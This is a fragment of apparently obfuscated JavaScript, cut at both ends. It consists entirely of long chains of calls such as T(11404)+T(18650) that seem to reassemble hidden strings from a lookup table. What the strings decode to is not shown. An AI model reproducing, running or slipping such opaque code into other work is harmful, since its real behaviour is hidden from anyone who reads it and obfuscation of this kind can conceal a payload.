(11404)+T(18650)+T(20023)+T(12147)+T(15272)+T(5259)+T(4530)+T(6190)+T(1979)+T(19258)+T(2558)+T(18261)+T(20784)+T(10313)+T(1901)+T(9715)+T(3784)+T(16046)+T(1517)+T(13226)+T(3981)+T(10531)+T(366)+T(2801)+T(20137)+T(8628)+T(5331)+T(9409)+T(10991)+T(13029)+T(13639)+T(19339)+T(15939)+T(8999)+T(9975)+T(17614)+T(2874)+T(20712)+T(13583)+T(18061)+T(18053)+T(846)+T(12268)+T(2155)+T(2101)+T(20211)+T(17106)+T(20258)+T(17853)+T(2119)+T(19585)+T(1573)+T(18922)+T(19023)+T(18825)+T(13729)+T(14001)+T(8754)+T(708)+T(7306)+T(12495)+T(17408)+T(8931)+T(3800)+T(608)+T(7157)+T(16542)+T(18456)+T(20450)+T(11849)+T(784)+T(4987)+T(16467)+T(20044)+T(10861))+(T(3472)+T(532)+T(955)+T(14144)+T(15720)+T(19652)+T(20741)+T(16238)+T(6565)+T(13735)+T(1415)+T(532)+T(4961)+T(5895)+T(5663)+T(16080)+T(17751)+T(14251)+T(17795)+T(10060)+T(6473)+T(6232)+T(18876)+T(15129)+T(702)+T(10607)+T(8894)+T(15505)+T(6032)+T(6060)+T(7675)+T(19375)+T(15032)+T(15776)+T(13927)+T(20467)+T(15916)+T(10660)+T(19538)+T(801)+T(17847)+T(5825)+T(14802)+T(19590)+T(394)+T(993)+T(6776)+T(1769)+T(15450)+T(11038)+T(13154)+T(14599)+T(6653)+T(10835)+T(15238)+T(5653)+T(5945)+T(18651)+T(7427)+T(16310)+T(18731)+T(1769)+T(6391)+T(2363)+T(1300)+T(18487)+T(18896)+T(1619)+T(5423)+T(9780)+T(1445)+T(14370)+T(6234)+T(20090)+T(5908)+T(10533)+T(20074)+T(1303)+T(20339)+T(13751)+T(5889)+T(16712)+T(20657)+T(7655)+T(18162)+T(3231)+T(20351)+T(14783)+T(15672)+T(9687)+T(17051)+T(19294)+T(16064)+T(16603)+T(1705)+T(2645)+T(9306)+T(7145)+T(14903)+T(1585))+(T(12131)+T(12091)+T(13641)+T(6479)+T(6250)+T(4181)+T(19521)+T(18764)+T(15056)+T(4271)+T(17383)+T(14104)+T(11331)+T(14307)+T(16188)+T(20448)+T(5225)+T(13779)+T(10967)+T(2778)+T(10428)+T(15058)+T(17469)+T(20203)+T(4785)+T(4659)+T(12333)+T(10310)+T(12003)+T(17335)+T(18774)+T(17812)+T(4422)+T(18977)+T(11759)+T(1807)+T(8072)+T(11829)+T(13024)+T(9850)+T(2607)+T(5405)+T(19897)+T(12732)+T(1405)+T(13253)+T(2613)+T(1736)+T(3718)+T(20192)+T(5513)+T(19669)+T(7418)+T(13411)+T(12545)+T(5593)+T(18380)+T(658)+T(11249)+T(10035)+T(5900)+T(10508)+T(1402)+T(20272)+T(16704)+T(11366)+T(4625)+T(10315)+T(16481)+T(1697)+T(12422)+T(16561)+T(10024)+T(8637)+T(14004)+T(16500)+T(15238)+T(8418)+T(18196)+T(9976)+T(5351)+T(866)+T(20435)+T(17231)+T(13641)+T(6479)+T(4103)+T(12890)+T(9274)+T(1585)+T(13061)+T(7858)+T(3713)+T(10481)+T(8146)+T(12565)+T(9988)+T(14599)+T(1856)+T(9769))+(T(8334)+T(1807)+T(8072)+T(16084)+T(785)+T(496)+T(10224)+T(16698)+T(13370)+T(6160)+T(10001)+T(4157)+T(19761)+T(1935)+T(5809)+T(5712)+T(16203)+T(8626)+T(4637)+T(8171)+T(10412)+T(6945)+T(12825)+T(5594)+T(17688)+T(8485)+T(14491)+T(19901)+T(2719)+T(1516)+T(16004)+T(4210)+T(725)+T(340)+T(7746)+T(6335)+T(6027)+T(11160)+T(13509)+T(1256)+T(14249)+T(5777)+T(15922)+T(5485)+T(1971)+T(13247)+T(7912)+T(14599)+T(18575)+T(7567)+T(19410)+T(5015)+T(16481)+T(10838)+T(11555)+T(14337)+T(4204)+T(4830)+T(20705)+T(10339)+T(9643)+T(3130)+T(13404)+T(19079)+T(1947)+T(3026)+T(16043)+T(3706)+T(8517)+T(10326)+T(3570)+T(7155)+T(4968)+T(19434)+T(8217)+T(17164)+T(3184)+T(13534)+T(7569)+T(6806)+T(12429)+T(4608)+T(11785)+T(10593)+T(9507)+T(16628)+T(14592)+T(15232)+T(18749)+T(17164)+T(3904)+T(16037)+T(17634)+T(3281)+T(13262)+T(1337)+T(442)+T(8281)+T(634)+T(2907))+(T(9101)+T(15003)+T(13966)+T(17912)+T(20688)+T(1254)+T(4293)+T(1036)+T(3918)+T(1891)+T(15413)+T(8766)+T(7733)+T(16729)+T(9596)+T(14967)+T(3369)+T(19297)+T(5891)+T(10918)+T(12692)+T(857)+T(4011)+T(18639)+T(17933)+T(2546)+T(20178)+T(8227)+T(20702)+T(7846)+T(3369)+T(19297)+T(11477)+T(2634)+T(18785)+T(15958)+T(18030)+T(1751)+T(2994)+T(10908)+T(2904)+T(9802)+T(16318)+T(17525)+T(11830)+T(3655)+T(8938)+T(7878)+T(7325)+T(6521)+T(2904)+T(19135)+T(18312)+T(5383)+T(5231)+T(17487)+T(1485)+T(13037)+T(4470)+T(18982)+T(12144)+T(13663)+T(7874)+T(13414)+T(7411)+T(13804)+T(12560)+T(20244)+T(19852)+T(13287)+T(5043)+T(16057)+T(14028)+T(19156)+T(13754)+T(3026)+T(620)+T(2548)+T(17345)+T(12981)+T(17974)+T(11343)+T(3510)+T(8957)+T(16469)+T(19944)+T(12382)+T(6554)+T(3942)+T(803)+T(14660)+T(1376)+T(613)+T(7586)+T(18462)+T(5886)+T(8464)+T(7784)+T(5596)+T(15190))+(T(3023)+T(4143)+T(6734)+T(1047)+T(13853)+T(3609)+T(4658)+T(9899)+T(14491)+T(11578)+T(2328)+T(6813)+T(10088)+T(5727)+T(4593)+T(14111)+T(3193)+T(11982)+T(17047)+T(1626)+T(15205)+T(9841)+T(710)+T(7191)+T(7887)+T(14104)+T(16484)+T(1101)+T(8558)+T(11863)+T(3211)+T(20002)+T(3567)+T(13903)+T(2796)+T(6273)+T(8585)+T(8621)+T(5041)+T(3085)+T(19224)+T(15485)+T(7646)+T(16023)+T(13516)+T(4915)+T(1972)+T(9949)+T(2570)+T(2209)+T(14866)+T(20589)+T(13509)+T(1256)+T(4993)+T(4888)+T(3406)+T(19967)+T(8032)+T(3402)+T(9808)+T(18976)+T(11249)+T(17177)+T(11531)+T(3092)+T(13099)+T(1585)+T(11235)+T(9145)+T(12655)+T(7727)+T(10024)+T(3014)+T(15406)+T(15398)+T(18951)+T(20272)+T(16981)+T(18746)+T(5606)+T(5565)+T(8591)+T(5165)+T(9994)+T(3462)+T(16607)+T(19966)+T(666)+T(5546)+T(5063)+T(7312)+T(20502)+T(14492)+T(4719)+T(11233)+T(13625)+T(10832)+T(8040)+T(5465))+(T(868)+T(2826)+T(8571)+T(11515)+T(495)+T(3917)+T(4673)+T(17812)+T(16041)+T(6917)+T(4304)+T(15818)+T(15808)+T(5765)+T(12585)+T(18283)+T(2914)+T(16023)+T(13516)+T(11112)+T(15542)+T(17824)+T(18962)+T(15216)+T(15311)+T(11874)+T(3385)+T(9741)+T(18912)+T(1769)+T(10224)+T(5791)+T(10828)+T(6586)+T(17835)+T(6896)+T(9191)+T(16149)+T(13780)+T(8615)+T(394)+T(3090)+T(1666)+T(4885)+T(4537)+T(3588)+T(6140)+T(8099)+T(533)+T(3262)+T(17429)+T(15887)+T(11256)+T(6055)+T(18303)+T(5740)+T(19302)+T(7655)+T(18600)+T(20691)+T(19264)+T(6379)+T(20360)+T(496)+T(10224)+T(5791)+T(18406)+T(12149)+T(3352)+T(1784)+T(6265)+T(2185)+T(1843)+T(1e3)+T(10331)+T(10743)+T(11249)+T(17177)+T(14721)+T(12334)+T(14032)+T(14077)+T(12099)+T(16933)+T(7571)+T(14033)+T(11395)+T(19111)+T(16164)+T(19376)+T(1445)+T(3742)+T(5138)+T(14754)+T(9370)+T(13213)+T(6770)+T(16584)+T(5185)+T(3841))+(T(14769)+T(14843)+T(7427)+T(8008)+T(5642)+T(18460)+T(10761)+T(15290)+T(1405)+T(18232)+T(1603)+T(4804)+T(5821)+T(14240)+T(10405)+T(17062)+T(19038)+T(11953)+T(5687)+T(17558)+T(18122)+T(1320)+T(13422)+T(14424)+T(13162)+T(5556)+T(18122)+T(1320)+T(13422)+T(4060)+T(3069)+T(3762)+T(11249)+T(17177)+T(14721)+T(10847)+T(3229)+T(7355)+T(7427)+T(8008)+T(5642)+T(20772)+T(20648)+T(17766)+T(7746)+T(15409)+T(15169)+T(20371)+T(8047)+T(14312)+T(7829)+T(17206)+T(14026)+T(4474)+T(4975)+T(7206)+T(1369)+T(3351)+T(5188)+T(6496)+T(13938)+T(9746)+T(9701)+T(17812)+T(16041)+T(4613)+T(8202)+T(7141)+T(20793)+T(17362)+T(7094)+T(6305)+T(20619)+T(10151)+T(15808)+T(5765)+T(16388)+T(20737)+T(11971)+T(14273)+T(5177)+T(7988)+T(468)+T(5022)+T(12756)+T(6701)+T(4189)+T(20778)+T(2269)+T(14253)+T(16537)+T(820)+T(12882)+T(18167)+T(12403)+T(7758)+T(15690)+T(8018)+T(12183)+T(4733))+(T(1540)+T(19480)+T(17026)+T(9735)+T(4412)+T(20098)+T(2429)+T(8097)+T(18617)+T(2852)+T(7768)+T(5386)+T(15702)+T(5796)+T(10662)+T(19842)+T(6065)+T(12592)+T(5276)+T(10006)+T(5096)+T(20161)+T(17973)+T(12760)+T(4102)+T(8525)+T(10542)+T(11408)+T(5939)+T(14830)+T(7751)+T(12005)+T(11176)+T(10044)+T(11596)+T(8858)+T(13465)+T(13139)+T(9195)+T(16197)+T(14849)+T(10097)+T(1937)+T(18477)+T(2056)+T(20257)+T(14660)+T(9057)+T(10236)+T(9631)+T(10061)+T(1605)+T(4165)+T(4979)+T(19161)+T(17217)+T(19572)+T(5230)+T(12788)+T(19918)+T(20388)+T(11373)+T(20755)+T(16068)+T(3811)+T(16406)+T(18783)+T(19310)+T(420)+T(9659)+T(7636)+T(18475)+T(12627)+T(3692)+T(14130)+T(20234)+T(3331)+T(19913)+T(20610)+T(16520)+T(19972)+T(10760)+T(13673)+T(15829)+T(11294)+T(18316)+T(5830)+T(8102)+T(7269)+T(7266)+T(5161)+T(10536)+T(2904)+T(1320)+T(17565)+T(17690)+T(14699)+T(13044)+T(15386)+T(14062))+(T(18502)+T(1825)+T(5785)+T(20037)+T(10081)+T(8005)+T(6564)+T(7407)+T(9512)+T(7545)+T(9324)+T(3532)+T(18986)+T(11809)+T(11673)+T(11122)+T(5231)+T(17487)+T(20511)+T(5667)+T(2527)+T(5779)+T(10619)+T(18320)+T(13787)+T(20499)+T(19556)+T(9922)+T(4171)+T(2137)+T(12010)+T(17668)+T(10236)+T(4708)+T(10443)+T(13209)+T(19696)+T(9194)+T(17334)+T(3388)+T(7450)+T(6989)+T(18462)+T(5886)+T(12062)+T(3967)+T(13569)+T(17283)+T(2394)+T(16572)+T(17297)+T(7005)+T(4463)+T(8375)+T(3819)+T(8378)+T(4829)+T(9719)+T(14009)+T(16011)+T(14094)+T(4982)+T(12590)+T(6024)+T(9349)+T(11075)+T(8631)+T(6919)+T(2661)+T(8374)+T(15096)+T(17936)+T(19704)+T(5703)+T(13819)+T(11942)+T(13703)+T(1500)+T(9123)+T(2778)+T(10308)+T(3705)+T(6146)+T(11631)+T(19725)+T(332)+T(17090)+T(8358)+T(5229)+T(20186)+T(13625)+T(10832)+T(8040)+T(426)+T(9245)+T(4255)+T(6512)+T(3592)+T(2928)+T(8896))+(T(6609)+T(7193)+T(9091)+T(18687)+T(10024)+T(3014)+T(9990)+T(10064)+T(15458)+T(10641)+T(6265)+T(2185)+T(18551)+T(16205)+T(2316)+T(8921)+T(8832)+T(13195)+T(1295)+T(14838)+T(11159)+T(3846)+T(9274)+T(1585)+T(11235)+T(8857)+T(14478)+T(10677)+T(14820)+T(1807)+T(12492)+T(7248)+T(18198)+T(14457)+T(8195)+T(18698)+T(5857)+T(12985)+T(16274)+T(9023)+T(3439)+T(15119)+T(14448)+T(8036)+T(9468)+T(2048)+T(3420)+T(14271)+T(10238)+T(3638)+T(10477)+T(16398)+T(2379)+T(1115)+T(16025)+T(8177)+T(7114)+T(14632)+T(5041)+T(3085)+T(3500)+T(10063)+T(9853)+T(2831)+T(19589)+T(15614)+T(15750)+T(7350)+T(6261)+T(3591)+T(3718)+T(12238)+T(6031)+T(15153)+T(8487)+T(13903)+T(2796)+T(16356)+T(19356)+T(16140)+T(19775)+T(19967)+T(8032)+T(638)+T(13272)+T(7982)+T(13829)+T(18865)+T(11238)+T(6773)+T(17474)+T(18107)+T(12300)+T(1807)+T(12492)+T(7248)+T(7844)+T(7713)+T(1791)+T(18698))+(T(5857)+T(12985)+T(974)+T(5747)+T(20225)+T(15119)+T(14448)+T(8036)+T(4173)+T(15455)+T(8636)+T(19966)+T(666)+T(13107)+T(3202)+T(1006)+T(13766)+T(14599)+T(8350)+T(20532)+T(675)+T(7711)+T(478)+T(921)+T(13957)+T(15788)+T(18848)+T(13659)+T(9008)+T(6708)+T(11948)+T(18830)+T(12507)+T(11900)+T(2181)+T(8458)+T(13509)+T(1256)+T(749)+T(13147)+T(15755)+T(16251)+T(14491)+T(19901)+T(5964)+T(334)+T(8964)+T(11223)+T(2397)+T(11863)+T(3211)+T(4998)+T(2843)+T(3571)+T(8105)+T(2066)+T(6114)+T(7374)+T(4938)+T(2448)+T(19931)+T(966)+T(7427)+T(8008)+T(2243)+T(2818)+T(10603)+T(18233)+T(8208)+T(2252)+T(1597)+T(14074)+T(14034)+T(8094)+T(7427)+T(8008)+T(2243)+T(3914)+T(604)+T(19988)+T(3957)+T(5339)+T(17193)+T(8829)+T(13461)+T(10062)+T(17336)+T(9381)+T(4738)+T(17716)+T(8162)+T(17823)+T(611)+T(6414)+T(4593)+T(19325)+T(3707)+T(3676)+T(1145)+T(10964))+(T(13509)+T(1256)+T(749)+T(13333)+T(7777)+T(10816)+T(19869)+T(19150)+T(18793)+T(4649)+T(19308)+T(11541)+T(6524)+T(2526)+T(10405)+T(6482)+T(19196)+T(8983)+T(8966)+T(13449)+T(18602)+T(19888)+T(18413)+T(9269)+T(4216)+T(14618)+T(17730)+T(3315)+T(20711)+T(10414)+T(1477)+T(20638)+T(15993)+T(17553)+T(4593)+T(19325)+T(3707)+T(13959)+T(7007)+T(4035)+T(16004)+T(4210)+T(1054)+T(16995)+T(12383)+T(17804)+T(605)+T(2645)+T(10277)+T(10357)+T(13399)+T(7594)+T(9480)+T(19967)+T(8032)+T(638)+T(12278)+T(859)+T(18109)+T(5441)+T(10124)+T(15911)+T(712)+T(14063)+T(6353)+T(2584)+T(4656)+T(6896)+T(9191)+T(7048)+T(7105)+T(16529)+T(15141)+T(6316)+T(5996)+T(7570)+T(17205)+T(19194)+T(17938)+T(13844)+T(6770)+T(16584)+T(15523)+T(14816)+T(4419)+T(16644)+T(2497)+T(15251)+T(6077)+T(6571)+T(12223)+T(19203)+T(4900)+T(5408)+T(14892)+T(15119)+T(14448)+T(8036)+T(4184)+T(11228))+(T(8962)+T(20501)+T(1448)+T(6028)+T(3780)+T(10232)+T(19700)+T(16513)+T(20168)+T(8646)+T(1167)+T(7476)+T(15239)+T(3245)+T(14899)+T(3682)+T(5318)+T(1271)+T(16034)+T(3574)+T(19574)+T(16077)+T(2689)+T(15837)+T(5231)+T(8876)+T(20511)+T(10666)+T(1514)+T(18458)+T(5862)+T(1408)+T(19696)+T(3219)+T(13573)+T(11321)+T(12182)+T(13898)+T(18213)+T(18475)+T(12627)+T(17923)+T(15114)+T(19291)+T(6210)+T(15370)+T(9461)+T(18320)+T(14290)+T(18362)+T(12795)+T(7843)+T(4447)+T(16966)+T(18019)+T(18232)+T(15938)+T(12876)+T(14145)+T(6596)+T(5426)+T(857)+T(3109)+T(12973)+T(3734)+T(15133)+T(9938)+T(2838)+T(4088)+T(8693)+T(8317)+T(13914)+T(11666)+T(12687)+T(10396)+T(3922)+T(7762)+T(10962)+T(10522)+T(16526)+T(4147)+T(11050)+T(1528)+T(20199)+T(7557)+T(13689)+T(1289)+T(15345)+T(12176)+T(892)+T(19099)+T(5791)+T(15626)+T(6824)+T(2561)+T(4050)+T(13641)+T(12434)+T(17050)+T(16006))+(T(14407)+T(5968)+T(18267)+T(921)+T(741)+T(8245)+T(7775)+T(9422)+T(17176)+T(13907)+T(4847)+T(8151)+T(3894)+T(17762)+T(20563)+T(13492)+T(17462)+T(16597)+T(4256)+T(15958)+T(9191)+T(6066)+T(3644)+T(17349)+T(7365)+T(15859)+T(17974)+T(1325)+T(9263)+T(3882)+T(13831)+T(17999)+T(11539)+T(13353)+T(10430)+T(10731)+T(2655)+T(8692)+T(2336)+T(13680)+T(11005)+T(7370)+T(7443)+T(1497)+T(18740)+T(714)+T(18952)+T(12541)+T(15638)+T(20672)+T(18099)+T(10044)+T(2912)+T(3486)+T(9809)+T(12084)+T(3777)+T(6314)+T(9324)+T(8809)+T(9252)+T(19179)+T(14714)+T(871)+T(16516)+T(7494)+T(4290)+T(17062)+T(20492)+T(8663)+T(12293)+T(17293)+T(1701)+T(15864)+T(7438)+T(2221)+T(20562)+T(1761)+T(5006)+T(12446)+T(14928)+T(3300)+T(6633)+T(8771)+T(2105)+T(939)+T(6711)+T(10544)+T(16864)+T(19918)+T(3401)+T(2442)+T(14444)+T(5658)+T(18160)+T(9530)+T(4519)+T(5796)+T(8687)+T(2237))+(T(17441)+T(20122)+T(5099)+T(6046)+T(7507)+T(7486)+T(12251)+T(2386)+T(12576)+T(2001)+T(14995)+T(2646)+T(16759)+T(7126)+T(13767)+T(6896)+T(9191)+T(7048)+T(18954)+T(18244)+T(7442)+T(13264)+T(602)+T(10907)+T(11833)+T(20600)+T(13940)+T(15754)+T(18777)+T(13411)+T(14710)+T(6606)+T(5967)+T(2081)+T(5049)+T(373)+T(7427)+T(8008)+T(2243)+T(967)+T(1977)+T(361)+T(5207)+T(1585)+T(11235)+T(4407)+T(2064)+T(5157)+T(18417)+T(20501)+T(1448)+T(6028)+T(3780)+T(8968)+T(3170)+T(14980)+T(14491)+T(19901)+T(5964)+T(334)+T(17676)+T(4462)+T(9852)+T(1068)+T(11249)+T(17177)+T(8351)+T(11808)+T(2350)+T(12571)+T(4871)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(10585)+T(10622)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(7129)+T(9463)+T(1807)+T(12492)+T(7248)+T(7980)+T(17260)+T(1193)+T(14374)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(15634)+T(12285)+T(8578))+(T(10124)+T(15911)+T(712)+T(14063)+T(6915)+T(5175)+T(5371)+T(17093)+T(13509)+T(1256)+T(749)+T(13333)+T(12774)+T(5489)+T(19881)+T(7655)+T(18600)+T(3282)+T(19912)+T(18873)+T(9547)+T(12070)+T(12882)+T(18167)+T(19015)+T(4244)+T(17948)+T(1883)+T(16453)+T(5810)+T(11521)+T(18808)+T(2786)+T(13588)+T(12615)+T(6568)+T(3957)+T(5339)+T(17193)+T(8829)+T(19124)+T(15908)+T(11478)+T(15288)+T(2607)+T(17302)+T(17644)+T(1140)+T(10450)+T(13127)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(581)+T(20503)+T(15359)+T(10405)+T(6482)+T(19196)+T(14756)+T(15516)+T(8089)+T(14928)+T(18981)+T(16488)+T(4710)+T(16408)+T(6537)+T(3084)+T(20091)+T(2607)+T(17302)+T(17644)+T(1140)+T(12932)+T(2435)+T(7414)+T(6701)+T(4189)+T(8004)+T(10493)+T(17796)+T(2268)+T(12734)+T(19589)+T(15614)+T(15750)+T(1569)+T(20430)+T(1614)+T(5633)+T(20732)+T(13891)+T(6139)+T(4604)+T(15185)+T(10858)+T(10863))+(T(10024)+T(3014)+T(9990)+T(11210)+T(4172)+T(18402)+T(1556)+T(7894)+T(20711)+T(10414)+T(1477)+T(12209)+T(14507)+T(9772)+T(13400)+T(11863)+T(3211)+T(4998)+T(2843)+T(6976)+T(5919)+T(1348)+T(715)+T(14599)+T(8350)+T(20532)+T(2816)+T(12132)+T(1930)+T(1959)+T(5177)+T(7988)+T(11896)+T(11921)+T(11550)+T(12339)+T(18813)+T(5485)+T(6165)+T(14981)+T(5093)+T(7468)+T(7235)+T(18475)+T(5188)+T(6496)+T(19816)+T(10080)+T(15465)+T(11926)+T(8114)+T(15348)+T(6553)+T(15394)+T(2420)+T(5449)+T(1152)+T(14642)+T(4291)+T(19150)+T(18793)+T(4649)+T(19308)+T(4563)+T(2941)+T(2219)+T(6770)+T(16584)+T(15523)+T(14816)+T(554)+T(20259)+T(9576)+T(20272)+T(16981)+T(10041)+T(6230)+T(15397)+T(1806)+T(19412)+T(3718)+T(7233)+T(11559)+T(16742)+T(18848)+T(330)+T(4469)+T(19927)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(4066)+T(8819)+T(18964)+T(6114)+T(7374)+T(4938)+T(17612))+(T(14041)+T(7517)+T(20429)+T(332)+T(17090)+T(5829)+T(11019)+T(3794)+T(12207)+T(10114)+T(8208)+T(2252)+T(1597)+T(9633)+T(9301)+T(10623)+T(8871)+T(14599)+T(8350)+T(20532)+T(2816)+T(12063)+T(16098)+T(7687)+T(8208)+T(2252)+T(1597)+T(9633)+T(15476)+T(14681)+T(18269)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(8109)+T(5435)+T(13632)+T(13411)+T(14710)+T(6606)+T(5967)+T(11268)+T(20293)+T(14777)+T(4637)+T(8171)+T(4536)+T(20719)+T(10423)+T(1995)+T(15500)+T(3580)+T(1405)+T(19463)+T(19741)+T(2190)+T(9024)+T(12804)+T(10019)+T(11863)+T(3211)+T(4998)+T(2843)+T(1172)+T(862)+T(9691)+T(13676)+T(14414)+T(7292)+T(11838)+T(8812)+T(5258)+T(1244)+T(15487)+T(828)+T(4414)+T(18035)+T(12839)+T(14432)+T(7425)+T(4522)+T(14639)+T(1296)+T(12652)+T(3451)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(5600)+T(14275)+T(8187)+T(18072)+T(19268)+T(14040)+T(2578)+T(13995))+(T(6128)+T(6288)+T(15725)+T(17300)+T(4607)+T(3556)+T(13690)+T(17554)+T(9742)+T(2285)+T(6274)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(3078)+T(9680)+T(13106)+T(9608)+T(4057)+T(10021)+T(18626)+T(19980)+T(16796)+T(8184)+T(15391)+T(16236)+T(12336)+T(3492)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(5989)+T(12406)+T(4629)+T(9801)+T(18744)+T(13415)+T(14778)+T(17148)+T(20054)+T(3822)+T(18715)+T(13468)+T(10262)+T(4418)+T(13254)+T(2074)+T(6475)+T(12745)+T(17862)+T(12854)+T(13369)+T(18655)+T(12989)+T(16814)+T(14854)+T(18681)+T(16439)+T(14972)+T(19557)+T(12396)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(2369)+T(8973)+T(10723)+T(4490)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(19170)+T(1400)+T(10843)+T(19892)+T(8385)+T(718)+T(3938)+T(19986)+T(1644)+T(2010)+T(18360)+T(12553)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(19567)+T(10975)+T(11149)+T(7079))+(T(5484)+T(11301)+T(11529)+T(14409)+T(17497)+T(11263)+T(18906)+T(653)+T(17471)+T(16889)+T(13897)+T(1017)+T(13092)+T(9967)+T(13688)+T(15533)+T(20356)+T(16983)+T(14881)+T(4403)+T(5382)+T(8519)+T(13763)+T(1019)+T(20588)+T(9886)+T(1976)+T(9636)+T(7462)+T(16278)+T(584)+T(1004)+T(8415)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(17713)+T(2069)+T(10366)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(7052)+T(2211)+T(5801)+T(13722)+T(16739)+T(1850)+T(17323)+T(16270)+T(9450)+T(2621)+T(4855)+T(4622)+T(7658)+T(16085)+T(20123)+T(6150)+T(12787)+T(15332)+T(7717)+T(5193)+T(8551)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(10446)+T(13439)+T(4997)+T(13420)+T(3927)+T(16435)+T(11708)+T(19027)+T(19576)+T(17052)+T(8927)+T(5572)+T(10914)+T(10516)+T(10880)+T(16797)+T(2118)+T(11376)+T(8185)+T(1011)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(15341)+T(14821)+T(16765))+(T(15915)+T(17522)+T(1570)+T(2068)+T(13718)+T(20047)+T(12626)+T(19097)+T(12879)+T(10620)+T(11029)+T(20415)+T(19180)+T(14467)+T(3689)+T(5429)+T(9956)+T(19662)+T(16177)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(16346)+T(11473)+T(18838)+T(12261)+T(4448)+T(9186)+T(12354)+T(17396)+T(6461)+T(18503)+T(19670)+T(7478)+T(8990)+T(3155)+T(5913)+T(10997)+T(9655)+T(652)+T(19493)+T(13513)+T(4294)+T(20089)+T(7363)+T(6981)+T(6970)+T(15845)+T(14217)+T(14263)+T(3429)+T(19553)+T(6338)+T(19206)+T(2654)+T(7299)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(20733)+T(14734)+T(3073)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(18076)+T(9314)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(3317)+T(13381)+T(8299)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(1790)+T(6968)+T(11633)+T(14356)+T(7955)+T(13317)+T(1241)+T(19391)+T(9007)+T(14704)+T(2540)+T(7412))+(T(523)+T(435)+T(13732)+T(12304)+T(1886)+T(18116)+T(20118)+T(13572)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(11826)+T(13800)+T(2757)+T(14732)+T(14166)+T(13463)+T(3883)+T(1887)+T(13537)+T(17242)+T(8543)+T(8582)+T(894)+T(10448)+T(9854)+T(12488)+T(14294)+T(9105)+T(17535)+T(830)+T(9148)+T(11287)+T(19211)+T(1411)+T(18006)+T(11308)+T(16896)+T(8412)+T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(13453)+T(16649)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(13581)+T(17480)+T(7281)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(412)+T(6767)+T(6145)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(12360)+T(7241)+T(4759)+T(4517)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6730)+T(4880)+T(10282)+T(6110)+T(14325)+T(12966)+T(5937)+T(10142)+T(3214)+T(15276)+T(5298)+T(9295)+T(15087)+T(13807)+T(9605)+T(7278)+T(16701)+T(20655)+T(8194))+(T(4944)+T(18105)+T(17216)+T(16818)+T(16600)+T(19142)+T(2748)+T(3145)+T(18056)+T(1772)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(564)+T(2839)+T(13207)+T(19786)+T(17316)+T(395)+T(14850)+T(4872)+T(9750)+T(3535)+T(12885)+T(3608)+T(16365)+T(12002)+T(4355)+T(2999)+T(15963)+T(1737)+T(5209)+T(15816)+T(19250)+T(12623)+T(17533)+T(18897)+T(1588)+T(11407)+T(4977)+T(10017)+T(15457)+T(9674)+T(17449)+T(9523)+T(3893)+T(4933)+T(12120)+T(7948)+T(9843)+T(12500)+T(14694)+T(8593)+T(1420)+T(6068)+T(11789)+T(5897)+T(6392)+T(3898)+T(14076)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(9041)+T(6749)+T(13925)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(15230)+T(5141)+T(926)+T(5016)+T(5768)+T(1425)+T(2083)+T(4009)+T(17559)+T(13459)+T(13968)+T(11691)+T(8784)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(18629)+T(18633)+T(14743)+T(17263)+T(19450))+(T(19482)+T(12121)+T(7898)+T(20281)+T(19824)+T(11928)+T(6445)+T(7562)+T(2305)+T(3552)+T(7195)+T(13942)+T(5771)+T(3579)+T(18254)+T(5288)+T(7873)+T(4033)+T(2047)+T(10067)+T(4146)+T(641)+T(13759)+T(18453)+T(5021)+T(14437)+T(6881)+T(16454)+T(5107)+T(13176)+T(5795)+T(9571)+T(10636)+T(17340)+T(4390)+T(18459)+T(18673)+T(17285)+T(8367)+T(5199)+T(5453)+T(6857)+T(7409)+T(6760)+T(4770)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(2182)+T(7151)+T(9146)+T(2876)+T(1213)+T(18864)+T(18266)+T(17246)+T(16125)+T(17952)+T(7869)+T(10434)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(19244)+T(1816)+T(6085)+T(3244)+T(5285)+T(5419)+T(8911)+T(9693)+T(1005)+T(13179)+T(15674)+T(20376)+T(15760)+T(9364)+T(10312)+T(2408)+T(13694)+T(17504)+T(946)+T(12218)+T(15145)+T(17021)+T(7390)+T(4025)+T(16798)+T(16415)+T(12859)+T(16722)+T(10057)+T(14050)+T(9940)+T(14029)+T(4045))+(T(683)+T(5283)+T(19181)+T(19973)+T(16775)+T(3010)+T(1520)+T(19104)+T(2360)+T(10189)+T(8051)+T(18624)+T(14959)+T(12805)+T(15825)+T(9973)+T(20105)+T(20697)+T(4846)+T(9656)+T(7480)+T(9482)+T(2292)+T(13620)+T(15027)+T(4360)+T(19272)+T(13189)+T(1870)+T(1220)+T(19441)+T(695)+T(6997)+T(1483)+T(20188)+T(16454)+T(5107)